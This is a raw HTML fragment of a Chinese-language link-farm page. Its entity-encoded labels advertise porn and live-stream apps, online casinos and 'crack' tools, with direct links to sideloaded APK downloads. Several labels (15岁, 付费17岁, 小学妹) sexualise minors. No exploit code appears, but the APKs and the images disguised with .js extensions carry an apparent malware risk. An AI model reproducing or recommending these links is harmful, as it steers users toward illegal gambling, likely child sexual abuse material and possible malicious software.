                                                <a i="4129" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">

                                                                        &#32654;&#39640;&#26757;                                                                                                                                                                    								</div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>
                    
                    
                    <div class="qqzq-box p8">
                                                <div class="qq-wrap">
                                                    </div>
                    </div>
                    
                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap p8" >
                                                <img src="https://hz300.pmxjo.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                                <div class="ad-item-conter grid-cols-5">
                                                        <a i="3738" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250325/2c5d01405d90cef4b7b9002000f6cb6a.js" alt="">
                                <div class="mb-4 text">&#102;&#97;&#110;&#115;&#108;&#121;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3739" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250325/28ff5ca472b133e493285cc633e733f5.js" alt="">
                                <div class="mb-4 text">&#105;&#110;&#115;&#30772;&#35793;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3740" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js" alt="">
                                <div class="mb-4 text">&#24615;&#24052;&#20811;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="grid-item" target="_blank" href="https://fls206.lwcpvkv.com/201.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js" alt="">
                                <div class="mb-4 text">&#111;&#110;&#108;&#121;&#32;&#102;&#97;&#110;&#115;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4320" class="grid-item" target="_blank" href="https://svv8932vj373.arfvfc.cn?channelCode=bk194">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251227/85fec3eb67704d3d153ab44dbf480af4.js" alt="">
                                <div class="mb-4 text">&#29066;&#29483;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4336" class="grid-item" target="_blank" href="https://c892nc83.ezfmulq.cn?channelCode=shayu888">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/55698a8b70d5f45f2975ab7bc4a29081.js" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4363" class="grid-item" target="_blank" href="https://jjd824.qjwcxca.cn?channelCode=sha888">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251227/e9686c50f35cff8971035e5da6a27c46.js" alt="">
                                <div class="mb-4 text">&#38738;&#26592;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3853" class="grid-item" target="_blank" href="https://jrttix.yiswix.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4001" class="grid-item" target="_blank" href="https://mfdq.idpqo.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4467" class="grid-item" target="_blank" href="https://mfpz.idpqo.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4327" class="grid-item" target="_blank" href="https://qn022.yvtvnu.cn?channelCode=qn022">
                                <img class="mb-4" src="https://pp.xn--0trq88c5upeii.xn--fiqs8s/qn/gqmf_qn.gif" alt="">
                                <div class="mb-4 text">&#38738;&#26592;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4373" class="grid-item" target="_blank" href="https://odhhdudvjksjbbdjkd.ezfmulq.cn?channelCode=wy012">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260109/2be4601289a7176175acd93cbef8ad96.js" alt="">
                                <div class="mb-4 text">&#33426;&#26524;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3582" class="grid-item" target="_blank" href="https://jbp201.bhikzzo.com/68.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251207/95a9465154b531c7fb68ea9939991d1e.js" alt="">
                                <div class="mb-4 text">&#21866;&#21866;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4169" class="grid-item" target="_blank" href="https://llsldy521.buoohua.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4321" class="grid-item" target="_blank" href="https://15ldy138.xmlysyj.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4384" class="grid-item" target="_blank" href="https://pjqix.yokofp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4445" class="grid-item" target="_blank" href="https://ytix.yohsgy.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3299" class="grid-item" target="_blank" href="https://wpoc.gtjgs.com/mdj9g">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20241216/e5c84c4b227c32b344f36538f9f31876.js" alt="">
                                <div class="mb-4 text">&#108;&#117;&#116;&#117;&#98;&#101;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4295" class="grid-item" target="_blank" href="https://nmsqix.ykhjzx.com/land/?channelCode=122.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260115/1ac0c50b525b806e9f2598df60e51e78.js" alt="">
                                <div class="mb-4 text">&#32511;&#24125;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4456" class="grid-item" target="_blank" href="https://mxwix.sqsjxs.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4173" class="grid-item" target="_blank" href="https://11617capp.wpkxdms.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4191" class="grid-item" target="_blank" href="https://xysix.sdwlac.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3543" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/91ym_fVeLoQ.apk">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250313/88f726e6c4d11f3827240667b4e5c0f2.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4177" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/17sui_nVxjwO.apk">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250313/914fcf8bb75e6227f3d65f0c806e7d00.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4194" class="grid-item" target="_blank" href="https://apk1.ktapkqd.com/np1_TsvP2L.apk">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251003/d929fcada465a8aa6f79c81ebec1fe59.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4325" class="grid-item" target="_blank" href="https://apk.ktapkqd.com/cnz_UOCmDV.apk">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20241202/c909585ae45fe4365f137e7cff784b9e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28023;&#35282;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3563" class="grid-item" target="_blank" href="https://bl108.gamelven.com/cbd/aaaaai">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251230/71685a3648639b98f8b48d67fe91649c.js" alt="">
                                <div class="mb-4 text">&#53;&#49;&#33616;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3568" class="grid-item" target="_blank" href="https://zz101.akezjzh.com/cbd/aaaaha">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/5ff5c06390a5607ab968352cf0ca7b4f.js" alt="">
                                <div class="mb-4 text">&#31934;&#36873;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3559" class="grid-item" target="_blank" href="https://ss200.lljtfdc.com/602.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/20edf9f21adf76595017782acd7700e1.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#36164;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3565" class="grid-item" target="_blank" href="https://mx201.ugxnugh.com/803.html">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/859f9fe595d0272cb4bada87cf42be3b.js" alt="">
                                <div class="mb-4 text">&#22269;&#20135;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3567" class="grid-item" target="_blank" href="https://djr202.mlmfvvn.com/cbd/aaabba">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20260107/b31d421dc5c0b5239383d05fb3505146.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#25104;&#20154;&#29256;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3573" class="grid-item" target="_blank" href="https://zz101.akezjzh.com/cbd/aaaaca">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/e3ef22a4b83b0c51cabc0e416e9f7854.js" alt="">
                                <div class="mb-4 text">&#37492;&#40644;&#24072;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3574" class="grid-item" target="_blank" href="https://ffyt.odxrere.com/cbd/aaabfh">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js" alt="">
                                <div class="mb-4 text">&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4179" class="grid-item" target="_blank" href="https://116lzxueap.qffffdv.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3981" class="grid-item" target="_blank" href="https://demons.gsnhufj.com/cbd/aaabgf">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250213/ce1866eca10de5d9cf00a6b8fbc154f0.js" alt="">
                                <div class="mb-4 text">&#49;&#56;&#31105;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                                        <img src="https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4289" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#26032;&#28640;&#22825;&#22320;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3836" href="https://62841038.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20250513/556f0a0cc866ecc26b73b010716679ed.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#23448;&#26041;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4354" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4462" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4244" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3765" href="https://52.175.131.80:970/?cid=664418" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#37329;&#27801;&#22269;&#38469;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4418" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="4339" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                                <a i="3735" href="https://146.103.90.6:5030/?cid=9349420" target="_blank" class="lf-g-m">
                            <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="" srcset="">
                            <div class="lf-g-d">
                                <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                <div class="mb-4 ad-name">
                                                                        &#98;&#101;&#116;&#51;&#54;&#53;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                        </a>
                                            </div>
                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>
                        </div>
                    </div>

                </div>
                <div class="swiper-slide ">
                                        <img src="https://hz300.pmxjo.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="4378" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4390" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4108" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4213" class="grid-item" target="_blank" href="https://4j1nulre.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.pmxjo.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                                                <img src="https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg" class="bt-title" />
                                                <div class="ad-item-wrap s-wrap ">
                                                        <a i="4288" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4355" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4463" href="https://www.vhtwa.com" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#80;&#71;&#30005;&#23376;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4245" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4130" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                    </div>
                    </div>
                    <div class="crzb-box p8">
                                                <div class="live-wrap">
                                                    </div>
                    </div>
                </div>
                <div class="swiper-slide">
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="4356" href="https://omcax.jwrrqut.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#23041;&#23612;&#26031;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4464" href="https://www.vhtwa.com" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#80;&#71;&#30005;&#23376;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4246" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4131" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#32654;&#39640;&#26757;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4419" href="https://ddrr8870115182.sxtsyj.com/?cid=3765625" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                                <a i="4340" href="https://static1.liuyuev.com/?cid=3891069" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.pmxjo.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="" srcset="">
                            <div class="lf-g-f">

                                <div class="mb-4 ad-name">
                                                                        &#33521;&#30343;&#23089;&#20048;                                                                                                        </div>
                                <div class="lf-g-load">
                                                                                                        </div>
                            </div>
                            <img class="go-icon" src="https://hz300.pmxjo.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
                        </a>
                                            </div>

                    <div class="zxyp-box p8">
                                                <div class="ad-item-wrap" >
                            <div class="ad-item-conter grid-cols-2 gap8">
                                                            </div>

                        </div>
                    </div>

                </div>
                <div class="swiper-slide">
                    <div class="ad-item-wrap" >
                                                <div class="ad-item-conter grid-cols-5">
                                                    </div>
                                                <img src="https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg" class="bt-title  p8" />
                                                <div class="ad-item-wrap s-wrap p8">
                                                        <a i="4286" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://d1yw1n0ddlrqxj.cloudfront.net/xhtd/150x150.gif" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#26032;&#28640;&#22825;&#22320;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4249" href="http://tiaozttwtykjawnbb-375e9d5c644b06b9.elb.ap-northeast-1.amazonaws.com/?shareName=683x1731" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20251019/72a41a357e6a88650ee2f270befe1455.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#28595;&#38376;&#22826;&#38451;&#22478;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
                                                        <a i="4134" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html" target="_blank" class="lf-g-m">
                                <img class="lf-g-img-m" src="https://hz300.pmxjo.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="" srcset="">
                                <div class="lf-g-d">
                                    <img src="https://hz300.pmxjo.cn/static/img/abcd/back2.svg" class="lf-back">
                                    <div class="mb-4 ad-name">
                                                                                &#32654;&#39640;&#26757;                                                                                                                    </div>
                                    <div class="lf-g-load">
                                                                                                                    </div>
                                </div>
                            </a>
